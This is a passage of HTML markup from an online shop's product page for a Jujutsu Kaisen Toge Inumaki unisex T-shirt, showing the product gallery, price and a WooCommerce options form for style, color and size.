		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg"><img width="510" height="529" src="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg" class="wp-post-image skip-lazy" alt="Jujutsu Kaisen Toge Inumaki Unisex T-shirt" title="Jujutsu Kaisen Toge Inumaki Unisex T-shirt" data-caption="jujutsu kaisen toge inumaki unisex tshirt51793" data-src="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg" data-large_image_width="973" data-large_image_height="1010" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/fandom/">Fandom</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></nav><h1 class="product-title product_title entry-title">
	Jujutsu Kaisen Toge Inumaki Unisex T-shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="5037" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.99,&quot;wc_product_price_default&quot;:19.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:5037,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  